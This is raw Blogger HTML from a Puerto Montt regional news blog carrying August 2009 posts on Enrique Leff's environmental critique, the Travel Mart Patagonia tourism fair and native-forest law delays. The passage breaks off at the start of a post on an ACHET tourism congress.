<script type='text/javascript'>
                          createSummary("summary1766520570237615656");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/continuan-obras-para-dotar-de-nuevos.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T23:37:00-04:00'>
23:37
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='3453760468942236088'></a>
<article class='post hentry' id='3453760468942236088'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9tiB4dJh6wgWk3UMWTJWuLuJ6gp584871NU9kFSOrSuVPkY0UqcXQoCgHem1Ot7CRfDapj1Y5Qz72VbwT1UZx9gjMQp_r6kFNj4ADoSZLPZlDE9LukaMen43-8Z0hg_LN0THf/s400/Leff.jpg' itemprop='image' title='El actual modelo económico es insustentable ambientalmente'/>
<div style='display:none!important;'>
<span itemprop='name'>El actual modelo económico es insustentable ambientalmente</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9tiB4dJh6wgWk3UMWTJWuLuJ6gp584871NU9kFSOrSuVPkY0UqcXQoCgHem1Ot7CRfDapj1Y5Qz72VbwT1UZx9gjMQp_r6kFNj4ADoSZLPZlDE9LukaMen43-8Z0hg_LN0THf/s400/Leff.jpg' itemprop='image' title='El actual modelo económico es insustentable ambientalmente'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/el-actual-modelo-economico-es.html?m=0' itemprop='url'>
El actual modelo económico es insustentable ambientalmente
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3453760468942236088&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3453760468942236088' itemprop='description articleBody'>
<div id='summary3453760468942236088'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9tiB4dJh6wgWk3UMWTJWuLuJ6gp584871NU9kFSOrSuVPkY0UqcXQoCgHem1Ot7CRfDapj1Y5Qz72VbwT1UZx9gjMQp_r6kFNj4ADoSZLPZlDE9LukaMen43-8Z0hg_LN0THf/s1600-h/Leff.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376337655930510498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9tiB4dJh6wgWk3UMWTJWuLuJ6gp584871NU9kFSOrSuVPkY0UqcXQoCgHem1Ot7CRfDapj1Y5Qz72VbwT1UZx9gjMQp_r6kFNj4ADoSZLPZlDE9LukaMen43-8Z0hg_LN0THf/s400/Leff.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 265px;" /></a><br /><ul><li>El investigador criticó  las irracionales políticas económicas que imperan en la mayoría de los países del mundo, ya que atentan contra el cuidado del medio ambiente,  lo que ha derivado en una crisis ambiental  mundial. Enrique Leff fue el principal orador del seminario &#8220;Territorios, Sustenbilidades y Desarrollos&#8221;, actividad organizada por la Universidad de Los Lagos y Universidad de Chile, y que contó con el apoyo del Proyecto Sistema Regional de Áreas Protegidas (GEF SIRAP).</li></ul><br />&#8220;La delicada situación que vive nuestro ambiente está dada por el sistema económico imperante&#8221;, así de claro y directo fue Enrique Leff, durante su participación en el seminario &#8220;Territorios, Sustentabilidades y Desarrollos&#8221;, que se realizó en Puerto Montt hace una semana. <br /><br />Su presencia en la capital de la Región de Los Lagos, despertó gran interés en  investigadores y profesionales ligados a diversas áreas como la ecología, sociología, agronomía, forestal y biología. Su reflexión no sólo remeció las conciencias sobre las responsabilidades del ser humano y los gobiernos de los países sobre el deterioro del medio ambiente, sino que además explicó las razones y procesos que gatillan la llamada &#8220;crisis ambiental&#8221; que vive actualmente el planeta.  <br /><br />De formación ecólogo, el mexicano Enrique Leff Zimmerman es considerado toda una autoridad en el tema de la globalización y el desarrollo sostenible, avalado por un amplio currículo y trayectoria: Doctor en Economía, ex Coordinador de la Red de Formación Medioambiental para América Latina y el Caribe del Programa de las Naciones Unidas para el Medio Ambiente (PNUMA) y actualmente es investigador del Instituto de Investigaciones Sociales de la Universidad Nacional Autónoma de México (UNAM). Además, es autor de varios libros entre los que destacan &#8220;Ecología y Capital. Racionalidad ambiental, democracia participativa y desarrollo sustentable&#8221;, &#8220;Los problemas del conocimiento y la perspectiva ambiental del desarrollo&#8221;, &#8220;La Complejidad Ambiental&#8221; y &#8220;Discursos sustentables&#8221;, entre otros.<br /><br /><b>MODELO ECONOMICO</b><br />Esta crítica al actual modelo económico se repitió varias veces durante la presentación de Enrique Leff, y la englobó en un diagnóstico lapidario: &#8220;el actual modelo económico imperante es insustentable ambientalmente&#8221;. El investigador se refirió a  lo irracional y negativa que es para el medio ambiente las actuales políticas económicas que imperan en la mayoría de los países del mundo, lo cual ha generado una crisis ambiental que el experto explica desde otra crisis, la del conocimiento.  &#8220;La actual crisis ambiental se ha producido por una crisis del conocimiento, ya que ha sido generada por las maneras en que la sociedad humana ha entendido la realidad, ha concebido el mundo y lo ha instrumentalizado; la economía misma, que ha generado las formas de intervención del mundo, ha propiciado esta irracionalidad, que entendemos como una crisis ambiental&#8221;, reflexiona Leff.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjusdAHJ6CQJZ2WLe2nEWvQ5b7IHLKtpI8xUuLQHK9AGNTmTJjvx4_CE-tFogjG7DpyntANC0zEfBsaIQRvqzs2cCF7K3KCSKIcDOLnwdHlVaL_r0-dbeH17n5fCXHEHepkXYoo/s1600-h/Ni%C3%B1as+naturaleza.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376337663309590322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjusdAHJ6CQJZ2WLe2nEWvQ5b7IHLKtpI8xUuLQHK9AGNTmTJjvx4_CE-tFogjG7DpyntANC0zEfBsaIQRvqzs2cCF7K3KCSKIcDOLnwdHlVaL_r0-dbeH17n5fCXHEHepkXYoo/s400/Ni%C3%B1as+naturaleza.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 265px;" /></a><br /><br />No obstante este complejo escenario, Leff ve una luz a la final del túnel, pero esta luz depende de la capacidad del ser humano de poder mirar el mundo con otros ojos, de aprender a relacionarse de una forma diferente con la naturaleza, con su entorno. &#8220;Debemos usar el pensamiento para desobstruir los paradigmas del pensamiento insustentable y para construir nuevas maneras de entendimiento, del saber sobre el mundo, es decir, que sea un conocimiento desde y para la vida y no para los fríos objetivos que nos impone el crecimiento y el desarrollo, instrumentos que han puesto a la naturaleza de un lado y al ser humano de otro&#8221;, señaló.<br /><br />En este sentido, el ecólogo recomienda no desgastarse en la búsqueda de fórmulas mágicas que permitan lograr una relación armoniosa entre el ser humano y el medio ambiente,  sino que basta con mirar &#8211;y aprender- de la relación que tienen las comunidades indígenas con su entorno, ya que aquí es ahí donde se logra una relación beneficiosa para ambas partes.  &#8220;Las comunidades indígenas han aprendido a inscribirse en la naturaleza de una manera mucho más modesta, fuera de la idea de la supremacía del ser humano, valorando  su relación con los demás -que incluye a la naturaleza-, su sentido de comunidad, de solidaridad&#8221;. <br /><br />Para Enrique Leff la relación que logran  las comunidades con el medio ambiente, no está sólo basada en el valor de conservación de biodiversidad, sino que es una relación basada en la cultura, en el respeto del otro. &#8220;Esto nos demuestra que existen otras maneras de convivencia entre los seres humanos y la naturaleza, de la cual tendremos que inspirarnos y aprender, para recrearnos o simplemente para saber que &#8211;efectivamente- el modo de producción de conocimiento, el modo de producción de mercancía, que hoy gobierna al mundo, no es la única forma humana de habitar el planeta vivo que habitamos&#8221;, indicó.<br /><br /><b>GOBIERNOS, EDUCACION Y MEDIO AMBIENTE</b><br /><br /><b>&#191;Cómo evalúa la forma en que los gobiernos incorporan del tema ambiental en sus estrategias de desarrollo?</b><br />La primera respuesta que dieron los gobiernos fue entender lo ambiental como una dimensión, lo que para mí es una visión bastante reduccionista de lo que es la problemática ambiental. Cuando se estaba encaminando el actual desarrollo, a través de supuestos procesos de planificación económica del desarrollo, se ha intentando tomar esta idea de incorporar la dimensión ambiental. Después de ello, lo que se ha venido haciendo es instrumentalizar ciertos acuerdos internacionales, que instara a tomar conciencia de la necesidad de crear ámbitos institucionales para responder a los problemas del medio ambiente, y así se fueron creando los ministerios o comisiones del medio ambiente, es decir, las instancias gubernamentales para defender el medio ambiente, lo que no quiere decir que ellos lo están haciendo mediante una &#8220;planificación ambiental del desarrollo&#8221;, eso visiblemente no existe, lo que existe desde la década del ochenta son más bien gobiernos más neoliberales, conducidos por las lógicas de la economía, donde lo ambiental es un  elemento que ensombrece los panoramas futuros, por lo cual se hace necesario buscar respuestas y responder ante la sociedad, pero &#8211;repito-   no hay una &#8220;planificación ambiental del desarrollo&#8221;.<br /><br /><b>&#191;Qué rol juega la educación ambiental &#8211;que está dirigida especialmente a los niños- en el cambio de cultura de relación con el medio ambiente?</b>  <br />El cambio no se va a dar porque los niños sean nuevos o sean más pequeños, el cambio se tiene que dar en todos los niveles y de manera urgente la sociedad tiene que reaccionar ante esta situación, y uno de las procesos fundamentales que hay que modificar es justamente el sistema educativo, para evitar que a través de la educación se siga reproduciendo el mismo sistema que hoy impera. <br /><br />Se dice muchas veces que son los niños los encargados de cambiar esta relación ser humano/naturaleza, pero esa es una forma en que los adultos se quitan responsabilidad sobre lo que hay que hacer en este momento. Esta relación humano/naturaleza se debe reflejar en nuevas formas de pensamiento, en una nueva ética, en un cambio bastante radical de los procesos que hoy están en marcha.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/el-actual-modelo-economico-es.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9tiB4dJh6wgWk3UMWTJWuLuJ6gp584871NU9kFSOrSuVPkY0UqcXQoCgHem1Ot7CRfDapj1Y5Qz72VbwT1UZx9gjMQp_r6kFNj4ADoSZLPZlDE9LukaMen43-8Z0hg_LN0THf/s400/Leff.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/el-actual-modelo-economico-es.html?m=0' itemprop='url'>
El actual modelo económico es insustentable ambientalmente
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary3453760468942236088");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/el-actual-modelo-economico-es.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T23:31:00-04:00'>
23:31
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1148373354446901450'></a>
<article class='post hentry' id='1148373354446901450'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhujvxX0-rhgsUKOBvmK1zhzcOOdlPeFqajp4kPGCeFUMUepPRnbj9xqz2hhCNfcyWve8UaAPPLoxh_5b0sG6KPgkHMSHfUnzSuvYS9nXyzl6TGMy4mwOQwm6MqXws1_UNLTY_R8g/s400/DSC_0844.JPG' itemprop='image' title='Travel Mart es una gran oportunidad para consolidar la Cuenca del Lago Llanquihue'/>
<div style='display:none!important;'>
<span itemprop='name'>Travel Mart es una gran oportunidad para consolidar la Cuenca del Lago Llanquihue</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhujvxX0-rhgsUKOBvmK1zhzcOOdlPeFqajp4kPGCeFUMUepPRnbj9xqz2hhCNfcyWve8UaAPPLoxh_5b0sG6KPgkHMSHfUnzSuvYS9nXyzl6TGMy4mwOQwm6MqXws1_UNLTY_R8g/s400/DSC_0844.JPG' itemprop='image' title='Travel Mart es una gran oportunidad para consolidar la Cuenca del Lago Llanquihue'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/travel-mart-es-una-gran-oportunidad.html?m=0' itemprop='url'>
Travel Mart es una gran oportunidad para consolidar la Cuenca del Lago Llanquihue
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1148373354446901450&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1148373354446901450' itemprop='description articleBody'>
<div id='summary1148373354446901450'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhujvxX0-rhgsUKOBvmK1zhzcOOdlPeFqajp4kPGCeFUMUepPRnbj9xqz2hhCNfcyWve8UaAPPLoxh_5b0sG6KPgkHMSHfUnzSuvYS9nXyzl6TGMy4mwOQwm6MqXws1_UNLTY_R8g/s1600-h/DSC_0844.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376336042526454930" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhujvxX0-rhgsUKOBvmK1zhzcOOdlPeFqajp4kPGCeFUMUepPRnbj9xqz2hhCNfcyWve8UaAPPLoxh_5b0sG6KPgkHMSHfUnzSuvYS9nXyzl6TGMy4mwOQwm6MqXws1_UNLTY_R8g/s400/DSC_0844.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><b>Intendente Galilea aseguró que turismo será eje clave en la economía regional</b><br /><ul><li>La feria internacional será testigo de unas 7 mil transacciones; 2 mil 400 negocios directos; USD 8,5 millones en ventas directas para los proveedores y USD 1,7 millones en retornos para nuestro país.</li></ul><br />A propósito de la feria de turismo más importante del mundo, la Travel Mart Patagonia 2009, que se realizará en Frutillar, el intendente Sergio Galilea dijo que el turismo es uno de los sectores productivos más relevantes para la economía regional, situación que tendrá como refuerzo fundamental esta feria de carácter internacional, cuyos retornos serán más de USD 35 millones entre el período septiembre 2009 y diciembre 2010.<br /><br />El encuentro, con prestigio internacional y más de 30 años de historia, se realizará el próximo 23, 24 y 25 de septiembre en Frutillar, Región de Los Lagos, donde participarán compradores de servicios y productos turísticos del mercado global y proveedores de los países del continente y Europa. La feria internacional será testigo de unas 7 mil transacciones; 2 mil 400 negocios directos; USD 8,5 millones en ventas directas para los proveedores y USD 1,7 millones en retornos para nuestro país.<br /><br />Es imperioso detallar que el Gobierno Regional de Los Lagos aportó $500 millones; Turismo Chile e imagen país, $240 millones; Agencia de Desarrollo Productivo vía clúster, $50 millones; FNDR Dicatur 2 de Sernatur, $25 millones y el Sence aportó con capacitación para el personal de la rueda de negocios. Las cifras fueron dadas a conocer esta mañana por el intendente Galilea; por el ministro de Economía, Hugo Lavados; y por el titular nacional del Sernatur, Oscar Santelices.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfnKgIICpwbbNgb67ll3VcvMgbXw8Oolfql0DA6BupwqtsnvMv3Jcx3HISSwKhuo8xH8dUA2dl3ryfWlhkXJb3NXBIS-DUNh6csRQhNdIQXBAoHogNOGCRV8LelL5MgyAGrJOH/s1600-h/DSC_0880.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376336058041774594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfnKgIICpwbbNgb67ll3VcvMgbXw8Oolfql0DA6BupwqtsnvMv3Jcx3HISSwKhuo8xH8dUA2dl3ryfWlhkXJb3NXBIS-DUNh6csRQhNdIQXBAoHogNOGCRV8LelL5MgyAGrJOH/s400/DSC_0880.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSkegDY2dnkm1VxfUJQBTXwK0LFjNC2UiLo0i8pcVlkjBdr1CPD9-KJdv7iIWuBToQ-kfd-Man1nyga2iDUhbUKS9Zim4l2tgt1032YyK5OmSdILYm9D5YL-Mr6R5OUHy0GKVCdQ/s1600-h/DSC_0874.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376336053363511906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSkegDY2dnkm1VxfUJQBTXwK0LFjNC2UiLo0i8pcVlkjBdr1CPD9-KJdv7iIWuBToQ-kfd-Man1nyga2iDUhbUKS9Zim4l2tgt1032YyK5OmSdILYm9D5YL-Mr6R5OUHy0GKVCdQ/s400/DSC_0874.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><br />&#8220;El turismo es la actividad regional de mayor vitalidad en los últimos dos años. No sólo tenemos el paso Puyehue consagrado como el segundo del país, y se ha reestablecido en toda forma el histórico Cruces de Lagos con Argentina. También las cifras muestran un muy interesante incremento del turismo nacional hacia nuestra región. El turismo de interés especial, con énfasis en nuestras bellezas, parques nacionales y bordes marinos y lacustres, se consolida como una modalidad que ha ido venciendo la estacionalidad que nos caracterizó en el pasado&#8221;, especificó el jefe del Gobierno Regional.<br /><br /><b>Gran desafío</b><br /><br />Galilea Ocón dijo que en &#8220;septiembre 23 tenemos un desafío de tremenda envergadura, que es la Travel Mart Patagonia 2009, evento de convocatoria mundial, a efectuarse en Frutillar en el Teatro del Lago y en instalaciones especiales que comienzan a montarse en estos días. Probablemente se congregue una cifra cercana al millar de participantes entre tour operadores y oferentes de servicios turísticos de la mayor calidad y cobertura mundial, quienes realizarán esta feria de negocios. Tremendo compromiso de los privados el Gobierno regional y nacional, donde estamos apostando a dar a conocer "en vivo y en directo" nuestras bellezas naturales y nuestra acogida, capacidad e infraestructura como Región de Los Lagos.<br /><br />El encuentro, con prestigio internacional y más de 30 años de historia, se realizará los próximos 23, 24 y 25 de septiembre en Frutillar, Región de Los Lagos, donde participarán compradores de servicios y productos turísticos del mercado global y proveedores de los países del continente y Europa.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/travel-mart-es-una-gran-oportunidad.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhujvxX0-rhgsUKOBvmK1zhzcOOdlPeFqajp4kPGCeFUMUepPRnbj9xqz2hhCNfcyWve8UaAPPLoxh_5b0sG6KPgkHMSHfUnzSuvYS9nXyzl6TGMy4mwOQwm6MqXws1_UNLTY_R8g/s400/DSC_0844.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/travel-mart-es-una-gran-oportunidad.html?m=0' itemprop='url'>
Travel Mart es una gran oportunidad para consolidar la Cuenca del Lago Llanquihue
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1148373354446901450");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/travel-mart-es-una-gran-oportunidad.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T23:27:00-04:00'>
23:27
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5863927986691104843'></a>
<article class='post hentry' id='5863927986691104843'>
<div style='display:none!important;'>
<span itemprop='name'>Preocupa demora de revision de reglamento del fondo de conservacion, recuperacion y manejo de ley de bosque nativo</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/preocupa-demora-de-revision-de.html?m=0' itemprop='url'>
Preocupa demora de revision de reglamento del fondo de conservacion, recuperacion y manejo de ley de bosque nativo
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5863927986691104843&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5863927986691104843' itemprop='description articleBody'>
<div id='summary5863927986691104843'>
(Chile, Valdivia, 28.8.09)<br /><ul><li>Forestales por el Bosque Nativo enviaron una carta al Contralor General de la República para pedir que se aceleren los procesos de revisión y aprobación de reglamento que fue ingresado en el mes de abril.</li></ul><br />Su preocupación manifestó la Agrupación de Ingenieros Forestales por el Bosque Nativo (AIFBN) por la demora de la revisión del reglamento del Fondo de Conservación, Recuperación y Manejo Sustentable de la Ley de Bosque Nativo por parte de la Contraloría General de la República.<br /><br />Mediante una carta enviada al Contralor General, Ramiro Mendoza, la entidad no gubernamental expresó su inquietud porque este reglamento, que fue ingresado en el mes de abril de este año a Contraloría, no ha sido aprobado lo que trae como consecuencia la aplicación parcial de este cuerpo legislativo.<br /><br />&#8220;Solicitamos que se aceleren los procesos de revisión y aprobación de tales reglamentos por parte de Contraloría ya que permitiría poner en funcionamiento esta normativa que en la práctica se traducirá en el mejoramiento, la protección y regulación de nuestros bosques nativos y en un apoyo real a quienes se sustentan en ellos&#8221;, suscribe la carta enviada por la presidenta AIFBN, Inés Soto Higuera.<br /><br />La misiva suscribe que en el ámbito de los fondos destinados a la conservación, recuperación y manejo sustentable del bosque nativo resulta &#8220;preocupante&#8221; la demora mencionada si se considera que se esta en el límite del tiempo para que la ley sea aplicable este año.<br /> <br />A esto suma que por parte del Ejecutivo ya existen fondos comprometidos por un monto total de 8 millones de dólares para el año 2009, los que estarían disponibles para bonificaciones a actividades realizables en diferentes situaciones.<br /><br />&#8220;Al menos el 50 por ciento de este fondo será destinado a pequeños propietarios, según consigna la propia ley&#8221;, subraya la carta.<br /><br />&#8220;(La demora) Es una señal negativa y poco alentadora porque en esta ley están depositadas muchas esperanzas respecto a una oportunidad real para proteger y manejar adecuadamente los recursos forestales de nuestro país. Estas esperanzas radican principalmente en pequeños propietarios de bosques nativos que viven en estos ecosistemas y dependen principalmente de ellos para su subsistencia&#8221;, agrega. <br /><br />Cabe recordar que la Ley de Recuperación de Bosque nativo y Fomento Forestal, cuyos propósitos son la protección, recuperación y mejoramiento de los bosques nativos de Chile, fue promulgada el 11 de julio de 2008 tras un largo proceso legislativo de más de 15 años. <br /><br />Más información:<br />Jennifer Romero<br />Coordinadora General AIFBN<br />Fono: 63 &#8211; 333 233
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2009/08/preocupa-demora-de-revision-de.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/preocupa-demora-de-revision-de.html?m=0' itemprop='url'>
Preocupa demora de revision de reglamento del fondo de conservacion, recuperacion y manejo de ley de bosque nativo
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5863927986691104843");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/preocupa-demora-de-revision-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T23:26:00-04:00'>
23:26
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1952808724319632656'></a>
<article class='post hentry' id='1952808724319632656'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit5Y0W0ODuQGgS7AGTREvfK_hucyPqF016THnuC3k8x1pNuRuk0ow9ekeftiWAlyzkK7BsQoclKWBJtztupnUUn0IJ5X6oL9s35nWVRE9iL4UQt9sVQEfGg26iMRnCauvniQ2Eow/s400/Oficial+1.JPG' itemprop='image' title='XXXI Congreso ACHET'/>
<div style='display:none!important;'>
<span itemprop='name'>XXXI Congreso ACHET</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit5Y0W0ODuQGgS7AGTREvfK_hucyPqF016THnuC3k8x1pNuRuk0ow9ekeftiWAlyzkK7BsQoclKWBJtztupnUUn0IJ5X6oL9s35nWVRE9iL4UQt9sVQEfGg26iMRnCauvniQ2Eow/s400/Oficial+1.JPG' itemprop='image' title='XXXI Congreso ACHET'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/xxxi-congreso-achet.html?m=0' itemprop='url'>
XXXI Congreso ACHET
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1952808724319632656&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1952808724319632656' itemprop='description articleBody'>
<div id='summary1952808724319632656'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit5Y0W0ODuQGgS7AGTREvfK_hucyPqF016THnuC3k8x1pNuRuk0ow9ekeftiWAlyzkK7BsQoclKWBJtztupnUUn0IJ5X6oL9s35nWVRE9iL4UQt9sVQEfGg26iMRnCauvniQ2Eow/s1600-h/Oficial+1.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376197257027992738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit5Y0W0ODuQGgS7AGTREvfK_hucyPqF016THnuC3k8x1pNuRuk0ow9ekeftiWAlyzkK7BsQoclKWBJtztupnUUn0IJ5X6oL9s35nWVRE9iL4UQt9sVQEfGg26iMRnCauvniQ2Eow/s400/Oficial+1.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 265px;" /></a><br /><b>Autoridades inauguraron el más importante congreso del turismo nacional</b><br /><ul><li>El encuentro de la Asociación Chilena de Empresas de Turismo &#8220;Estrategias de Innovación para hacer Crecer la Industria del Turismo y los Viajes&#8221; comienza hoy en el Hotel Cumbres Patagónicas de Puerto Varas.</li><li>En su discurso inaugural, el Presidente de ACHET y frente a más de 200 empresarios de todo el país, Guillermo Correa anunció los principales desafíos de la actividad, entre los cuales destaca la protección justa y equitativa al 